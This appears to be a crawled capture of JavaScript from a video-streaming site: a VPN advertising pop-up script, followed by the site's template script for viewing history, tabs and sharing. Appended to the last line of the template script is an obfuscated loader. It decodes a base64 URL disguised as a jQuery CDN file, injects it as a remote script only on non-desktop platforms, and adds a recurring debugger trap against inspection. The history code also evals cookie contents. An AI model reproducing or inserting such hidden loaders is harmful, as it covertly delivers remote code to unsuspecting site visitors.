            /* 弹窗内容容器 */
            .vpn-modal-content {
                background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
                border-radius: 20px;
                padding: 40px 30px;
                max-width: 500px;
                width: 90%;
                max-width: 460px;
                position: relative;
                box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
                animation: popIn 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
                color: white;
                text-align: center;
                margin: auto;
                z-index: 1000000 !important;
            }

            /* 关闭按钮 */
            .vpn-modal-close {
                position: absolute;
                top: 15px;
                right: 15px;
                width: 35px;
                height: 35px;
                background-color: rgba(255, 255, 255, 0.25);
                border: 2px solid rgba(255, 255, 255, 0.3);
                border-radius: 50%;
                cursor: pointer;
                font-size: 20px;
                color: white;
                transition: all 0.3s;
                display: flex;
                align-items: center;
                justify-content: center;
                font-weight: bold;
                line-height: 1;
                z-index: 1;
            }

            .vpn-modal-close:hover {
                background-color: rgba(255, 255, 255, 0.4);
                transform: rotate(90deg) scale(1.1);
            }

            /* 弹窗图标 */
            .vpn-modal-icon {
                font-size: 70px;
                margin-bottom: 20px;
                animation: bounce 1.5s infinite;
                line-height: 1;
            }

            /* 弹窗标题 */
            .vpn-modal-title {
                font-size: 24px;
                font-weight: bold;
                margin-bottom: 15px;
                line-height: 1.4;
                text-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
            }

            /* 弹窗副标题 */
            .vpn-modal-subtitle {
                font-size: 16px;
                margin-bottom: 20px;
                opacity: 0.95;
                line-height: 1.6;
            }

            /* 信任提示文字 */
            .vpn-modal-trust {
                font-size: 14px;
                margin-bottom: 25px;
                opacity: 0.95;
                background-color: rgba(255, 255, 255, 0.15);
                padding: 10px 20px;
                border-radius: 25px;
                display: inline-block;
                backdrop-filter: blur(10px);
                border: 1px solid rgba(255, 255, 255, 0.25);
            }

            /* 按钮样式 */
            .vpn-modal-button {
                display: inline-block;
                background-color: #ff4757;
                color: white;
                padding: 15px 50px;
                border-radius: 50px;
                text-decoration: none;
                font-size: 18px;
                font-weight: bold;
                transition: all 0.3s;
                box-shadow: 0 5px 15px rgba(255, 71, 87, 0.4);
                border: none;
                cursor: pointer;
            }

            .vpn-modal-button:hover {
                background-color: #ff3838;
                transform: translateY(-3px);
                box-shadow: 0 10px 25px rgba(255, 71, 87, 0.6);
            }

            .vpn-modal-button:active {
                transform: translateY(-1px);
            }

            /* 底部固定广告条 */
            .vpn-bottom-ad {
                display: none;
                position: fixed;
                bottom: 55px;
                left: 0;
                width: 100%;
                background: linear-gradient(90deg, #ff4757, #5352ed, #ff4757);
                background-size: 200% 100%;
                color: white;
                padding: 12px;
                text-align: center;
                z-index: 99999;
                box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.3);
                animation: gradientMove 3s ease infinite, slideUp 0.5s ease-out;
            }

            .vpn-bottom-ad.show {
                display: block;
            }

            .vpn-bottom-ad a {
                color: white;
                text-decoration: none;
                font-size: 16px;
                font-weight: bold;
                display: inline-block;
                animation: shake 2s infinite;
            }

            .vpn-bottom-ad a:hover {
                text-decoration: underline;
            }

            /* 动画效果 */
            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            @keyframes popIn {
                0% {
                    transform: scale(0.5);
                    opacity: 0;
                }
                50% {
                    transform: scale(1.05);
                }
                100% {
                    transform: scale(1);
                    opacity: 1;
                }
            }

            @keyframes slideUp {
                from {
                    transform: translateY(100%);
                }
                to {
                    transform: translateY(0);
                }
            }

            @keyframes bounce {
                0%, 100% { transform: translateY(0); }
                50% { transform: translateY(-15px); }
            }

            @keyframes shake {
                0% { transform: translateX(0); }
                25% { transform: translateX(-5px); }
                50% { transform: translateX(5px); }
                75% { transform: translateX(-5px); }
                100% { transform: translateX(5px); }
            }

            @keyframes gradientMove {
                0% { background-position: 0% 50%; }
                50% { background-position: 100% 50%; }
                100% { background-position: 0% 50%; }
            }

            /* 移动端适配 - 添加底部间距避免被导航栏遮挡 */
            @media (max-width: 768px) {
                .vpn-modal-overlay {
                    padding: 20px 15px 80px 15px;
                    align-items: flex-start;
                    padding-top: 80px;
                }

                .vpn-modal-content {
                    padding: 35px 25px;
                    max-width: 90%;
                    width: auto;
                    margin-top: 0;
                    margin-bottom: 20px;
                }

                .vpn-modal-title {
                    font-size: 20px;
                }

                .vpn-modal-subtitle {
                    font-size: 15px;
                }

                .vpn-modal-trust {
                    font-size: 13px;
                    padding: 9px 16px;
                    margin-bottom: 22px;
                }

                .vpn-modal-button {
                    padding: 13px 40px;
                    font-size: 17px;
                }

                .vpn-modal-icon {
                    font-size: 60px;
                }

                .vpn-bottom-ad a {
                    font-size: 14px;
                }

                .vpn-bottom-ad {
                    padding: 10px 8px;
                }

                .vpn-modal-close {
                    width: 32px;
                    height: 32px;
                    font-size: 18px;
                    top: 12px;
                    right: 12px;
                }
            }

            /* 超小屏幕适配 */
            @media (max-width: 480px) {
                .vpn-modal-overlay {
                    padding: 15px 10px 90px 10px;
                    padding-top: 70px;
                }

                .vpn-modal-content {
                    padding: 30px 20px;
                    max-width: 95%;
                }

                .vpn-modal-title {
                    font-size: 18px;
                }

                .vpn-modal-subtitle {
                    font-size: 14px;
                }

                .vpn-modal-trust {
                    font-size: 12px;
                    padding: 8px 14px;
                }

                .vpn-modal-button {
                    padding: 12px 35px;
                    font-size: 16px;
                }

                .vpn-modal-icon {
                    font-size: 55px;
                }

                .vpn-bottom-ad a {
                    font-size: 13px;
                }
            }

            /* 防止页面滚动 */
            body.vpn-modal-open {
                overflow: hidden !important;
            }
        `;
        document.head.appendChild(style);
    }

    // 创建弹窗HTML
    function createPopupHTML() {
        const modalOverlay = document.createElement('div');
        modalOverlay.className = 'vpn-modal-overlay';
        modalOverlay.id = 'vpnModalOverlay';

        modalOverlay.innerHTML = `
            <div class="vpn-modal-content">
                <button class="vpn-modal-close" id="vpnModalClose">✕</button>
                <div class="vpn-modal-icon">🚀</div>
                <div class="vpn-modal-title">${CONFIG.adText}</div>
                <div class="vpn-modal-subtitle">${CONFIG.adSubText}</div>
                <div class="vpn-modal-trust">${CONFIG.trustText}</div>
                <a href="${CONFIG.adUrl}" target="_blank" class="vpn-modal-button" id="vpnModalButton">
                    ${CONFIG.buttonText}
                </a>
            </div>
        `;

        document.body.appendChild(modalOverlay);
    }

    // 创建底部广告条HTML
    function createBottomAdHTML() {
        const bottomAd = document.createElement('div');
        bottomAd.className = 'vpn-bottom-ad';
        bottomAd.id = 'vpnBottomAd';

        bottomAd.innerHTML = `
            <a href="${CONFIG.adUrl}" target="_blank">${CONFIG.bottomAdText}</a>
        `;

        document.body.appendChild(bottomAd);
    }

    // 显示弹窗
    function showPopup() {
        const overlay = document.getElementById('vpnModalOverlay');
        if (overlay) {
            overlay.classList.add('show');
            // 防止背景滚动
            document.body.classList.add('vpn-modal-open');
        }
    }

    // 关闭弹窗并显示底部广告
    function closePopup() {
        const overlay = document.getElementById('vpnModalOverlay');
        const bottomAd = document.getElementById('vpnBottomAd');

        if (overlay) {
            overlay.classList.remove('show');
            // 恢复背景滚动
            document.body.classList.remove('vpn-modal-open');
            // 延迟移除，等待动画完成
            setTimeout(() => {
                overlay.style.display = 'none';
            }, 300);
        }

        if (bottomAd) {
            bottomAd.classList.add('show');
        }

        // 设置Cookie，标记今天已显示过弹窗
        setCookie(CONFIG.cookieName, 'true', CONFIG.cookieExpireDays);
    }

    // 用户点击了广告按钮
    function handleAdClick() {
        // 设置"已点击"Cookie，3天内不再弹窗
        setCookie(CONFIG.clickedCookieName, 'true', CONFIG.clickedExpireDays);
        // 关闭弹窗
        setTimeout(closePopup, 500);
    }

    // 直接显示底部广告（当Cookie存在时）
    function showBottomAdOnly() {
        const bottomAd = document.getElementById('vpnBottomAd');
        if (bottomAd) {
            bottomAd.classList.add('show');
        }
    }

    // 判断是否应该显示弹窗
    function shouldShowPopup() {
        // 检查是否点击过广告（3天内）
        const hasClicked = getCookie(CONFIG.clickedCookieName);
        if (hasClicked) {
            return false; // 已点击过，不再弹窗
        }

        // 检查今天是否已显示过弹窗
        const hasShownToday = getCookie(CONFIG.cookieName);
        if (hasShownToday) {
            return false; // 今天已显示过，不再弹窗
        }

        return true; // 可以显示弹窗
    }

    // 初始化
    function init() {
        // 创建样式
        createStyles();

        // 创建HTML元素
        createPopupHTML();
        createBottomAdHTML();

        // 判断是否显示弹窗
        if (shouldShowPopup()) {
            // 今天首次访问，延迟后显示弹窗
            setTimeout(showPopup, CONFIG.popupDelay);
        } else {
            // 今天已显示过或已点击过，直接显示底部广告
            showBottomAdOnly();
        }

        // 绑定关闭按钮事件
        const closeBtn = document.getElementById('vpnModalClose');
        if (closeBtn) {
            closeBtn.addEventListener('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                closePopup();
            });
        }

        // 点击遮罩层关闭
        const overlay = document.getElementById('vpnModalOverlay');
        if (overlay) {
            overlay.addEventListener('click', function (e) {
                if (e.target === overlay) {
                    closePopup();
                }
            });
        }

        // 点击广告按钮
        const button = document.getElementById('vpnModalButton');
        if (button) {
            button.addEventListener('click', handleAdClick);
        }

        // ESC键关闭弹窗
        document.addEventListener('keydown', function (e) {
            if (e.key === 'Escape' || e.key === 'Esc') {
                const overlay = document.getElementById('vpnModalOverlay');
                if (overlay && overlay.classList.contains('show')) {
                    closePopup();
                }
            }
        });
    }

    // 等待DOM加载完成
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://tnabors.com/template/DYXS2/static/js/script.js
body_size: 1643
content:
function show_history(cookie_name) {
  var history = $.cookie("mac_history_dianying");
  var history_data = [];
  var history_html = '';
  if ((history != undefined) && (history != '')) {
    history_data = eval(history);
  }
  if (history_data.length > 0) {
    for (var $i = 0; $i < history_data.length; $i++) {
      history_html += '<li class="list-item"><a href="' + history_data[$i].vod_url + '" title="' + history_data[$i].vod_name + '" class="list-item-link"><i class="icon-play"></i><span>' + history_data[$i].vod_part + '</span>' + history_data[$i].vod_name + '</a></li>';
    }
  } else {
    history_html = '<li class="drop-tips">暂无观影历史</li>';
  }
  $("#history").append(history_html);
}

function show_tip(text) {
  $('.shortcuts-box').show();
  $('#shortcuts-info').html(text);
  setTimeout(function () {
    $('.shortcuts-box').fadeOut(1000);
  }, 2000);
}

$(function () {
  show_history();
  $(".lazyload").lazyload({
    effect: "fadeIn",
    skip_invisible: false,
    event: 'sporty', 
    threshold: 500
  });
  $("#txtKeywords").focus(function () {
    $(".ac_wd,.search-btn").addClass("search-focus");
    $(".ac_hot").removeClass("none");
    $("body").addClass("mobile-open");
  });
  $(document).click(function (e) {
    if ($(e.target).closest("#txtKeywords,.search-box").length == 0 || $(e.target).closest(".cancel-btn").length != 0) {
      $(".ac_hot").addClass("none");
      $(".ac_wd,.search-btn").removeClass("search-focus");
      $("body").removeClass("mobile-open");
    }
  });
  $(".tab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).find(".lazyload").lazyload();
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
    $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
  });
  $(".downtab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".downtab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".close-btn").click(function () {
    $(".tips-box").addClass("up");
  });
  $(".btn-screen").click(function () {
    $(".popup-tips").removeClass("none").addClass("open");
  });
  $(".btn-report").click(function () {
    $(".popup-report").removeClass("none").addClass("open");
  });
  $(".domain").click(function () {
    $(".popup-notice").removeClass("none").addClass("open");
  });
  $(".close-popup,.close-popup2").click(function () {
    $(".popup").removeClass("open").addClass("none");
  });
  $(".module-tab .module-tab-name").click(function () {
    $(this).parent(".module-tab").addClass("module-tab-drop");
  });
  $(".shortcuts-mobile-overlay,.close-drop").click(function () {
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".module-sorttab .module-tab-name").click(function () {
    $(this).parents(".module-sorttab").addClass("module-tab-drop");
  });
  $(".sort-button").click(function () {
    $(this).toggleClass("desc asc");
    $($(this).attr("to")).html($($(this).attr("to")).children().get().reverse());
  });
  $(".more-content").click(function () {
    $(".content-text,.blurb-text,.more-content").toggleClass("none");
  });
  $('.shortcuts-box').click(function () {
    $('.shortcuts-box').hide();
    $('#shortcuts-info').html('');
  });

   $(".historyclean").on("click",function(){
	$.cookie("mac_history_dianying",null,{expires:-1,path: '/'});
    });
  if ($('.qrcode-img').length > 0) {
    $('.qrcode-img').qrcode({
      text: location.href, //设置二维码内容，必须  
      render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
      width: 90, //设置宽度    
      height: 90, //设置高度    
    });
  }
  if ($('.share-btn').length > 0) {
    var clipboard = new ClipboardJS('.share-btn');
    clipboard.on('success', function (e) {
      show_tip('分享信息复制成功，分享给好朋友一起看～');
    });
    clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  if ($('.copy').length > 0) {
    var down_clipboard = new ClipboardJS('.copy');
    down_clipboard.on('success', function (e) {
      show_tip('下载地址复制成功');
    });
    down_clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  	$('.player-box-switch').click(function() {
		$('.player-block').toggleClass('open');
	}); 
});

console.log("\n %c 请勿盗用，购买联系：v.444411.xyz %c \n","color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;")function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/